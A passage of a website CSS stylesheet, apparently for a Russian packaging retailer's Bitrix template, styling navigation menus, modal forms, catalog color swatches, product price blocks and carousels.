    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider button.owl-dot:not(.active):hover {
    background: #1A8A2E;
    border-color: transparent;
}

/* main-menu start */
.main-menu,
.body-is-locked,
.main-menu-toggle,
.main-menu-toggle--open,
.main-menu__link,
.main-sub-menu__toggle::before,
.js-city_list--wrapper::before .main-sub-menu__link,
.main-sub-menu__item {
   /* -webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.nav-block-first {
    background: #27b243;
}

@media(min-width: 768px) {
    .nav-block-first {
        height: 36px;
    }
}

@media(min-width: 992px) {
    .nav-block-first {
        height: 40px;
    }
}

@media(min-width: 1200px) {
    .nav-block-first .container--main-menu {
        max-width: 1200px;
    }
}

.main-menu-toggle {
    position: absolute;
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}

.main-menu-toggle::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 22px;
    height: 24px;
    content: "";
    background-image: url("/bitrix/templates/mirpack_new/images/burger-icon.svg");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.main-menu-toggle--open::before {
    width: 18px;
    height: 20px;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 1l16.5 18M.75 19l16.5-18' stroke='%23fff' stroke-width='1.5'/%3E%3C/svg%3E");
}

@media (min-width: 768px) {
    .main-menu-toggle {
        display: none;
    }
}

nav.main-menu .mobile-block{
    display: none;
}

nav.main-menu .mobile-block form{
    flex: auto;
    position: relative;
    margin-right: 7px;
}

nav.main-menu .mobile-block form input{
    width: 100%;
    border-radius: 2px;
    background: #F2F2F2;
    padding: 11px 12px 11px 48px;
    color: #7A7A7A;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    border: none;
}

nav.main-menu .mobile-block form button.submit{
    position: absolute;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 9px;
    left: 12px;
    border: none;
}

nav.main-menu .mobile-block form button.submit svg{
    width: 100%;
    height: 100%;
}

nav.main-menu .mobile-block .button-widget--menu{
    margin: 0;
}

@media(max-width: 767px) {
    .body-is-locked {
        overflow: hidden;
        height: 100%;
    }

    nav.main-menu {
        position: fixed;
        z-index: 1002;
        top: 0;
        right: 0;
        left: 100%;
        overflow: hidden;
        overflow-y: auto;
        width: 100%;
        height: 100%;
        background: #fff;
        padding-top: 60px;
        -webkit-overflow-scrolling: touch;
    }

    nav.main-menu--open {
        left: 0;
    }

    nav.main-menu .mobile-block{
        display: flex;
        align-items: center;
        margin: 14px 15px;

    }
}

.main-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-menu__item {
    position: relative;
}

@media(max-width: 767px) {
    .main-menu__item {
        background: #27b243;
    }
}

.main-menu__link {
    font-size: 16px;
    font-weight: 400;
    display: block;
    padding: 14px 15px;
    text-decoration: none !important;
    color: #fff !important;
    border-bottom: 1px solid rgba(255, 255, 255, .3);
    z-index: 0;
    position: relative;
}
.is-show .main-menu__link{
    z-index: 99999;
}
.main-menu__link:hover,
.main-menu__link:focus {
    border-bottom-color: rgba(255, 255, 255, .3);
}

.main-menu__link-text::before {
    display: none !important;
}

.main-menu__link-text {
    white-space: nowrap;
}

@media (min-width: 767px) and (max-width: 1365px) {
    .main-menu__link-text--delivery>span {
        overflow: hidden;
        display: inline-block;
        font-size: 0;
        width: 0;
    }
}

@media(min-width: 768px) {

    .main-menu__partial,
    .main-menu__list {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-menu__item {
        position: static;
    }

    .js-load-products {
        min-width: 130px;
    }

    .main-menu__link {
        font-size: 10px;
        font-weight: 600;
        line-height: 1;
        display: flex;
        align-content: center;
        align-items: center;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        padding: 13px 12px;
        text-transform: uppercase;
        border: none;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 18px;
    }

    .main-menu__link--prod:before {
        display: inline-block;
        width: 18px;
        height: 14px;
        margin-right: 5px;
        content: "";
        background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_4710_3063)' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M1.833 2h4A2.667 2.667 0 018.5 4.667V14a2 2 0 00-2-2H1.833V2zM15.167 2h-4A2.667 2.667 0 008.5 4.667V14a2 2 0 012-2h4.667V2z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_4710_3063'%3E%3Cpath fill='%23fff' transform='translate(.5)' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
        background-repeat: no-repeat;
        background-position: center center;
        background-size: cover;
    }

    @media not all and (min-resolution:.001dpcm) {
        @media {
            .main-menu__link {
                padding-top: 14px;
                padding-bottom: 12px;
            }

            .main-menu__link--prod:before {
                position: relative;
                top: -1px;
            }
        }
    }
}

@media(min-width: 992px) {
    .main-menu__link {
        font-size: 14px;
    }
}

@media(min-width: 1200px) {
    .main-menu__link {
        padding-right: 20px;
        padding-left: 20px;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 27px;
    }

    .menu__toggle_parent:hover .main-sub-menu__toggle::before {
        transform: scale(1) rotate(180deg);
    }

    .main-sub-menu__toggle {
        cursor: default;
    }

    .js-load-products {
        min-width: 164px;
    }
}

.main-menu__item.is-active .main-menu__link,
.main-menu__item:hover .main-menu__link,
.main-menu__link:hover {
    color: #fff;
    background: #1c9331;
}

@media (max-width: 768px) {

    .main-menu__item:hover .main-menu__link,
    .main-menu__link:hover {
        background: transparent;

    }
}

/* main-sub-menu */
/*.main-sub-menu {*/
/*    display: none;*/
/*}*/
.main-sub-menu__toggle.is-show+.main-sub-menu {
    display: block;
}

.main-sub-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-sub-menu__list:last-child {
    margin-right: 0;
}

.main-sub-menu__item {
    border-bottom: 1px solid rgba(255, 255, 255, .3);
}

@media(max-width: 767px) {
    .main-sub-menu>.container {
        padding-right: 0;
        padding-left: 0;
    }
}

@media(min-width: 768px) {
    .main-sub-menu__list {
        width: 33.3333%;
        padding: 0;
        list-style: none;
    }

    .main-sub-menu__list:not(:last-child) {
        padding-right: 20px;
    }

    .main-sub-menu__item {
        border-bottom: none;
    }

    .main-sub-menu__item:not(:first-child) {
        border-top: 1px solid #e6e6e6;
    }

    .main-sub-menu__item.is-active,
    .main-sub-menu__item.is-active+.main-sub-menu__item,
    .main-sub-menu__item:hover,
    .main-sub-menu__item:hover+.main-sub-menu__item {
        border-top-color: #1c9331;
    }

    .main-sub-menu {
        position: absolute;
        z-index: 1000;
        top: 100%;
        left: 0;
        min-width: 160px;
        margin: 0;
        padding: 20px 0;
        background: #fff;
        background-clip: padding-box;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .row.otst {
        margin: 0;
    }

    .main-menu__item.menu__toggle_parent {
        position: relative;
    }

    .main-menu__link--prod:before {
        display: none;
    }

    .main-sub-menu--product {
        position: fixed;
        right: 0;
    }

    .main-sub-menu.is-show {
        display: block !important;
    }
}

@media (min-width: 768px) {
    .main-sub-menu {
        min-width: 605px;
    }

    .main-sub-menu--product {
        top: 121px;
    }
}

@media (min-width: 992px) {
    .main-sub-menu--product {
        top: 158px;
    }
}

@media(min-width: 1200px) {
    .main-sub-menu--product {
        top: 154px;
    }

    .main-sub-menu {
        right: 0;
        left: 0;
        display: block !important;
        overflow: hidden;
        visibility: hidden;
        opacity: 0;
       /* -webkit-transition: all .05s linear;*/
        transition: all .05s linear;
    }

    .main-sub-menu__list {
        width: 270px;
    }

    .main-sub-menu__list:not(:last-child) {
        margin-right: 60px;
        padding-right: 0;
    }

    .main-menu__item:hover>.main-sub-menu {
        /*-webkit-transition-delay: .3s;*/
        transition-delay: .3s;
        visibility: visible;
        opacity: 1;
    }
}

.main-sub-menu__link {
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    overflow: hidden;
    padding: 14px 15px;
    white-space: nowrap;
    text-decoration: none;
    text-overflow: ellipsis;
    word-wrap: normal;
    color: #fff;
    background: #1c9331;
}

.main-sub-menu__link.is-active,
.main-sub-menu__item:hover>.main-sub-menu__link {
    color: #fff;
}

@media(min-width: 768px) {

    .main-sub-menu__item.is-active .main-sub-menu__link,
    .main-sub-menu__linka:focus,
    .main-sub-menu__link:hover,
    .main-sub-menu__item:hover>.main-sub-menu__link {
        color: #1c9331 !important;
    }

    .main-sub-menu__inner {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-sub-menu__link {
        text-decoration: none !important;
        font-size: 14px;
        font-weight: 600;
        padding: 5px 0;
        color: #333;
        background: #fff;
    }

    /* main-sub-menu__item--two-level */
    .main-sub-menu__item--two-level:not(:nth-child(2)) {
        margin-left: 20px;
    }

    .main-sub-menu__item--two-level:nth-child(2) {
        padding-left: 20px;
    }

    .main-sub-menu__item--two-level .main-sub-menu__link {
        font-weight: 400;
    }
}

/* .js-city_list--wrapper {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    bottom: 0;
    width: 48px;
    height: 47px;
    border-left: 1px solid rgba(255, 255, 255, .3);
} */
.main-sub-menu__toggle {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    /*height: 47px;*/
}

/* .js-city_list--wrapper::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
} */
/*.main-sub-menu__toggle::before {*/

.menu__toggle_parent .main-menu__link:after{
    position: absolute;
    top: 0;
    right: 5px;
    bottom: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
}

@media(max-width: 1199px){
    .menu__toggle_parent .main-menu__link:after{
        right: 0;
    }
}

.main-sub-menu__toggle.is-show::before ,
.js-city_list--wrapper.is-show::before {
    transform: scale(1) rotate(180deg);
}

@media(min-width: 768px) {

    /* .js-city_list--wrapper {
        position: absolute;
        z-index: 1;
        top: 0;
        right: 4px;
        width: 17px;
        height: 16px;
        border: none;
        margin: auto;
    } */
    /*.main-sub-menu__toggle {
        bottom: 0;
        height: auto;
    }*/

    .main-sub-menu__toggle::before {
        right: 1px;
    }
}

/* main-menu__item--one-col */
@media (min-width: 768px) {
    .main-menu__item--one-col .main-sub-menu {
        min-width: auto;
        padding-right: 20px;
        padding-left: 20px;
    }

    .main-menu__item--one-col .main-sub-menu__list {
        width: 100%;
        margin-right: 0;
        min-width: 200px;
    }

    .main-menu__item--one-col .main-sub-menu__link {
        font-weight: 400;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .main-menu__item--right .main-sub-menu {
        right: 0;
        left: auto;
    }
}

@media(min-width: 1200px) {
    .main-menu__item--one-col {
        position: relative;
    }

    .main-menu__item--one-col .main-sub-menu {
        right: auto;
    }

    .main-sub-menu__toggle::before {
        right: 5px;
    }
}

/* main-menu end */
/* promotions */
.promotion__block .promotion__title {
    font-size: 22px;
}

.promotion__block .promotion__img {
    margin-top: 20px;
    box-shadow: 0 4px 15px rgb(0 0 0 / 15%);
    width: 100%;
}

.promotion__block:not(:last-child) {
    margin-bottom: 40px;
}

@media(max-width: 767px) {
    .promotion__block .promotion__title {
        font-size: 18px;
    }
}

/* promotions end*/
.header-top__search_btn {
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    margin-left: auto;
    margin-top: 10px;
}

.main-menu__item .soc_numbers {
    position: relative;
    right: auto;
    top: auto;
}

@media(max-width: 1230px) {
    .btn__title {
        margin: 0;
        font-size: 0;
    }
}

.header .soc_numbers {
    top: 0;
    right: -110px;
    margin-left: 0;
}

@media(min-width: 992px) {
    .live-search {
        display: block;
    }

    .header-top__search_btn {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .header-top__search {
        margin-top: 0;
        margin-bottom: 0;
        text-align: right;
    }
}

@media(min-width: 1366px) {
    .header-promo {
        margin-right: 22px;
    }

    .header-top__search {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .soc_numbers__link--wrapper {
        font-weight: 500;
        font-size: 13px;
        line-height: 18px;
        color: #fff;
        flex-direction: column;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper {
        flex-direction: row;
        color: #888888;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper .soc_numbers__link {
        margin-right: 5px;
    }

    .md-modal-webcube-pp__content .soc_numbers.md-modal-webcube-pp__soc_numbers li:not(:last-child) {
        margin-right: 7px;
    }
}

/* header-call-back */
.header-call-back {
    /* position: absolute;
    right: 0;
    bottom: 0; */
    opacity: 0;
}

.header-call-back.is-show {
    opacity: 1;
}

@media(min-width: 1600px) {
    .header-call-back {
        margin-right: 8px;
        min-width: 183px;
    }

}

@media(max-width: 1230px) {
    .header-call-back {
        display: none;
    }
}

#tlphPopupOpen {
    position: relative !important;
    top: auto !important;
    bottom: auto !important;
    right: auto !important;
    left: auto !important;
    display: block !important;
    width: auto !important;
    height: auto !important;
    border-radius: 0 !important;
    background: none !important;
    box-shadow: none !important;
    transition: width 0s ease-in, height 0s ease-in;
    z-index: 0 !important;
    margin-left: 8px !important;
}

@media(min-width: 768px) {
    #tlphPopupOpen {
        margin-bottom: 8px !important;
        margin-left: 0 !important;
    }
}

@media(min-width: 1600px) {
    #tlphPopupOpen {
        margin-bottom: 0 !important;
        margin-right: 8px !important;
    }
}

.tlph-popup__trigger-icon {
    width: auto !important;
    height: 40px !important;
    background: none !important;
}

.tlph-popup__trigger-icon::after {
    font-size: 13px;
    font-weight: bold;
    line-height: 1;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
    content: "Заказать звонок";
    white-space: nowrap;
    letter-spacing: .04em;
    text-transform: uppercase;
    color: #fff;
    border-radius: 2px;
    background: #e40029;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
}

.tlph-popup__trigger:hover .tlph-popup__trigger-icon::after {
    background: #d3052b;
}

.tlph-popup__trigger-icon:hover::after {
    text-decoration: none;
}

@media(min-width: 1366px) {
    .tlph-popup__trigger-icon::after {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

/*Catalog Color block */
.section_color .grid__item {
    width: 38px;
    min-width: 38px;
    max-width: 38px;
    height: 38px;
    border: 1px solid #E6E6E6;
    font-size: 0;
    margin-right: 12px;
    margin-bottom: 8px;
}

.section_color .grid__item:nth-last-child(2) {
    margin-right: 0;
}

.section_color .grid__item:last-child {
    display: none;
}

.section_color .grid__item.chernye {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.6) 0%, #161616 100%);
}

.section_color .grid__item.belye {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.6) 0%, #F4F3F3 100%);
}

.section_color .grid__item.sinie {
    background: linear-gradient(180deg, rgba(0, 70, 175, 0.6) 0%, #0046AF 100%);
}

.section_color .grid__item.prozrachnye {
    background: none;
    position: relative;
}

.section_color .grid__item.prozrachnye:before {
    content: '';
    position: absolute;
    width: 50px;
    height: 1px;
    display: block;
    background: #E6E6E6;
    transform: rotate(45deg);
}


.section_color .grid__item.krasnye {
    background: linear-gradient(180deg, rgba(255, 0, 0, 0.6) 0%, #FF0000 100%);
}

.section_color .grid__item.zheltye {
    background: linear-gradient(180deg, rgba(255, 230, 0, 0.6) 0%, #FFE600 100%);
}

.section_color .grid__item.zelenye {
    background: linear-gradient(180deg, rgba(28, 147, 49, 0.6) 0%, #1C9331 100%);
}

.sections__block.sections__block--vid {
    display: flex;
    justify-content: space-between;
}

.sections__block.sections__block--vid img {
    margin-right: 8px;
}

.sections__block.sections__block--vid .sections__block__content {
    width: 100%;
}

.sections__block.sections__block--vid .sections__block__content:first-child {
    margin-right: 15px;
}

@media (max-width: 991px) {
    .sections__sidebar {
        flex-direction: column;
    }
}

@media (max-width: 767px) {
    .js-catalog_show {
        width: 100%;
        margin-top: 10px;
    }

    .section_color {
        padding: 10px 10px 0;
    }
}

/* mptr-info */
.mptr-info {
    max-width: 720px;
}

.mptr-info__logo {
    flex: 0 1 200px;
    width: 200px;
    max-width: 200px;
    min-width: 200px;
}

.mptr-info__img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.mptr-info__text {
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mptr-info--gde-kupit {
    margin-top: 40px;
}

.market-reviews .mptr-info--gde-kupit,
.find-market .mptr-info--gde-kupit {
    display: none !important;
}

@media(min-width: 768px) {

    .mptr-info--contacts,
    .mptr-info--gde-kupit {
        display: flex;
        align-items: center;
    }

    .mptr-info--contacts .mptr-info__text,
    .mptr-info--gde-kupit .mptr-info__text {
        margin-right: 15px;
        margin-bottom: 0;
    }
}

.item-line,
.item-line-phone {
    display: flex;
    align-items: center;
}

.item-line-phone {
    line-height: 32px;
    white-space: nowrap;
}

.item-line-phone .phone-icons img {
    margin-right: 5px;
}

.item-line .soc_numbers--contacts_page {
    margin: 0 0 0 15px;
}

/*********************/
.grid--column--2,
.grid--column--5 {
    border-right: 1px solid #E0E0E0;
    border-bottom: 1px solid #E0E0E0;
}

.grid--column--2 .grid__item,
.grid--column--5 .grid__item {
    margin: 0;
    border: none;
    border-top: 1px solid #E0E0E0;
    border-left: 1px solid #E0E0E0;
}

.section_color .grid {
    justify-content: center;
}

.section_color .grid__item {
    margin-right: 8px;
}

.grid--custom {
    margin: 0 -5px 0 1px;
}

/****************/
.page-instagram__info .btn {
    display: none;
}

.grid--column--3 .sections__grid-item:first-child {
    border-bottom: none
}

#modal_telephone {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#modal_chouse_city {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#send-price {
    position: fixed;
    /* top: 170px;*/
    width: 60%;
    max-width: 100%;
    background: #fff;
    left: 20%;
    margin-top: -130px;
    top: 30%;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#send-price span.modal-title {
    font-size: 22px;
}

#send-price .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#success {
    position: fixed;
     top: 170px;
    width: 40%;
    max-width: 100%;
    background: #fff;
    left: 30%;
    margin-top: -130px;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#success span.modal-title {
    font-size: 22px;
    text-align: center;
}

#success .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#send-price .form-group.checkbox {
    cursor: pointer;
}

#send-price .form-group.checkbox input[name="agree"] {
    display: none;
}

#send-price .form-group.checkbox .bx-soa-policy {
    margin: 0 0 10px 0;
    text-align: left;
    font-weight: normal;
    position: relative;
    padding-left: 30px;
}

@media(max-width: 768px) {
    #send-price .form-group.checkbox .bx-soa-policy {
        font-size: 12px;
    }
}

#send-price .form-group.checkbox .bx-soa-policy:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #FFFFFF;
    top: 5px;
    left: 0;
    border-radius: 5px;
    border: 1px solid #cccccc;
}

#send-price .form-group.checkbox input[name="agree"]:checked+.bx-soa-policy:before {
    background-image: url("/images/check.png");
    background-position: center;
    background-size: 90%;
    background-repeat: no-repeat;

}

#send-price .modal-footer .footer-wrap {
    display: flex;
    align-items: center;
    width: 100%;
}

@media (max-width: 860px) {
    #send-price .modal-footer .footer-wrap {
        flex-direction: column;
        align-items: self-start;
    }
}

#send-price .modal-footer button {
    padding: 10px 15px;
    text-transform: uppercase;
    background: #FFFFFF;
    border: 3px solid #27b244;
    color: #27b244;
    font-weight: 600;
}

@media (max-width: 1024px) {
    #send-price,
    #success{
        width: 70%;
        left: 15%;
        margin-top: 0;
        top: 15%;
    }


    #send-price span.modal-title,
    #success span.modal-title{
        font-size: 18px;
    }

}

@media (max-width: 767px) {
    #send-price {
        width: 90%;
        left: 5%;
        top: 30px;
        padding: 20px;
        z-index: 9999;
    }

    #send-price span.modal-title {
        font-size: 15px;
    }
}

#modal_telephone h4,
#send-price h4 {
    margin-bottom: 20px;
}

#modal_telephone .modal-body,
#send-price .modal-body {
    margin: 0 -15px;
}

#modal_telephone .form-group,
#send-price .form-group {
    display: flex;
    flex-direction: column;
}

#modal_telephone .form-group label,
#send-price .form-group label {
    order: 0;
}

#modal_telephone .form-control,
#send-price .form-control {
    order: 1;
}

.modal.fade.fade-in {
    display: block;
}

.header-call-back {
    width: auto !important;
    height: 40px !important;
    display: block;
    background: #e40029;
    color: #fff !important;
    text-align: center;
    opacity: 1;
    text-transform: uppercase;
    text-decoration: none !important;
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 10px;

}

.header-call-back:hover {
    opacity: 0.8;
}

.basket-item-block-properties {
    flex-wrap: wrap;
}

.basket-items-list-table a {
    display: inline;
}

.alert-dismissable,
.alert-dismissible {
    padding: 7px;
    font-size: 12px;
    color: #000;
}

.bx_stars_rating_votes {
    font-size: 10px !important;
}

/*.container > .section_subcategories {*/
/*    opacity: 0;*/
/*    height: 95px;*/
/*}*/

.target-catalog-banner-cost {
    height: 78px;
}


@media (max-width: 768px) {
    .target-catalog-banner-cost {
        height: auto;
    }
}

[data-name='material'] .lvl2:nth-child(n+6) {
    display: none;
}

.kombox-combo .more-link {
    font-size: 14px;
    border-bottom: 1px dashed rgb(170, 170, 170);
    color: rgb(170, 170, 170);
    text-decoration: none;
    cursor: pointer;
}

.section_subcategories-list--item {
    padding: 10px 0 !important;
}

.section_subcategories-list--item span,
.section--catalog-page .section_subcategories-list--item a {
    background: #fff !important;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1) !important;
    border-radius: 5px !important;
    padding: 8px 15px !important;
    border: none !important;
    margin: 0 7px 0 5px !important;
    color: rgb(114, 114, 114)
}

ul.section_subcategories-list--no_carousel {
    min-height: 30px !important;
    height: auto;
}

#description .seo-container {
    margin-left: -15px;
}

.item_buttons_price_block {
    font-size: 24px;
    font-weight: 700;
    line-height: 40px;
    margin-left: 35px;
}

.product-item-detail-info-container {
    order: 4;
}

@media (min-width: 768px) {
    .market-list li {
        width: calc(16.66% + 1px);
        max-width: calc(16.66% + 1px);
        min-width: calc(16.66% + 1px);
    }
}

.catalog-banner__cost {
    min-height: 58px;
}

.catalog-banner__banner {
    min-height: 246px;
}

.sidebar-contacts-flex {
    display: flex
}

.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 20px;
}

.sidebar-contacts-flex a {
    margin: 0 5px;
}

.section__sidebar--vacancy .btn--mp {
    display: none
}

.detail-slider {
    position: relative;
    display: block;
}

.detail-slider img {
    width: 100%;
    display: none;
}

.detail-slider .image {
    display: flex;
    height: 175px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.detail-slider .image img:nth-child(1) {
    display: block;
}

.detail-slider .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 175px;
    display: flex;
    z-index: 100;
}

.detail-slider .hover span {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.detail-slider .hover span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    background: #e7e5e1;
    height: 2px;
    width: calc(100% - 2px);
    margin: 0 1px;
}

.detail-slider .hover span:hover:after {
    background: #c4c2be;
}

.news-c {
    display: flex;
    align-items: flex-start;
}

.news-c .banners {
    flex: 0 0 170px;
    margin-right: 20px;
}

.news-c .banners img {
    width: 100% !important;
    margin-bottom: 20px;
}

.filter-menu {
    width: 100%;
    flex: 0 0 170px;
    padding: 10px;
    /*box-shadow: 0 5px 20px rgba(0,0,0,.25);*/
    background: #fff;
    margin-right: 20px;
    margin-bottom: 20px;
}

.news-c .banners .filter-menu {
    width: 100%;
    margin-right: 0;
}

.filter-menu li {
    list-style: none;
    padding-left: 0 !important;
}

.filter-menu a {
    color: #27b243;
    font-size: 14px;
}

.filter-menu li:before {
    content: "" !important;
}

@media (max-width: 767px) {
    .news-c {
        flex-wrap: wrap;
    }

    .news-c .banners {
        order: 2;
        margin-top: 50px;
    }
}

.header-email button.replace-email {
    border: none;
    background: transparent;
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    font-size: 15px;
    text-transform: uppercase;
}

.btn-email {
    border: none;
    background: transparent;
}

.catalog-banner__cost .mobile-text {
    display: none;
}

@media (max-width: 640px) {
    .catalog-banner__cost {
        margin: 0 auto;
        border: 1px solid #c7c7c7;
        padding: 10px 15px;
        text-align: center;
    }

/*
    .catalog-banner__cost img {
        display: none;
    }
*/

    .catalog-banner__cost .mobile-text {
        display: block;
        color: #e4052b;
        font-size: 14px;
        font-weight: 600;
    }
}

.descr-seo.collapsed {
    text-align: center;
}

.footer .contacts-mobile {
    display: none;
}

@media (max-width: 575px) {
    .footer .contacts-mobile {
        display: block;
    }

    .footer .contacts-pc {
        display: none;
    }

}

#send-price .retail-sales,
#send-price .social {
    display: flex;
    flex-direction: column;
}

#send-price .retail-sales {
    margin-left: auto;
    margin-right: 20px;
}

@media(max-width: 860px) {
    #send-price .retail-sales {
        margin-left: unset;
        margin-right: 0;
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

#send-price .retail-sales .name,
#send-price .social .name {
    font-weight: 600;
    margin-bottom: 8px;
}

#send-price .social .soc-list {
    margin-bottom: 0;
}

#send-price .retail-sales .retail-sales__list {
    display: flex;
}

#send-price .retail-sales .retail-sales__list img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.product-item .catalog__avail-price {
    text-align: right;
    font-size: 12px;
    margin: 10px 0 7px;
    font-weight: 700;
}
.product-item .opt_price, .opt {
    font-size: 14px;
    color: #808080;
    font-weight: 600;
    margin-bottom: 5px;
}
.item_buttons_price_block {
    text-align: right;
    font-size: 15px;
    margin-left: 0 !important;
}
.item_buttons_price_block span {
    font-size: 18px;
    color: #27b243;
}
.section--product-card .section__right {
    padding-left: 25px !important;
}
.product-card__controll {
   /* justify-content: space-between;*/
    margin-bottom: 10px;
}
.item_buttons_price_block span {
    color: #27b243;
}
.item_buttons_price_block .btn--in-price {
    margin: -5px 0 0 7px;
}
@media(max-width:1200px) {
    .item_buttons_price_block .btn--in-price {
        margin-left: 0;
    } 
}
.catalog__avail.preview_price {
    justify-content: flex-start;
}

.catalog__avail.preview_price .text {
    padding-top: 4px;
    font-size: 12px;	
    margin-right: 4px;
}
.product-item .catalog__avail-price {
    order: 0;
    text-align: left;
    font-size: 14px;
    margin: 4px 0 8px;
}
.product-item .catalog__avail-price span {
    font-size: 17px;
    color: #1C9331;
    white-space: nowrap;
}
.catalog__art {
    margin-bottom: 0;
    margin-top: 4px;
}
.review__rating {
    padding-right: 10px;
    border-right: 1px solid #ccc;
}
.catalog__avail + .opt_price {
    margin-top: 5px;
}

.owl-carousel--certificate .ic-owl-prev,
.owl-carousel--certificate .ic-owl-next {
    border: none !important
}

.cerificat-count,
.review-count{
    text-align: center;
    display: none;
}

.review-count{
    color: #FFFFFF;
    margin-bottom: 16px;
}

@media (max-width: 550px){
    .cerificat-count,
    .review-count{
        display: block;
    }

    .owl-carousel--brand-list{
        display: flex;
        flex-wrap: wrap;
    }
    .owl-carousel--brand-list > div{
        width: 100%;
    }
    .owl-carousel--brand-list > div .brand-list{
        display: flex;
        width: 100%;
    }

    .owl-carousel--brand-list > div .brand-list li{
        width: 50%;
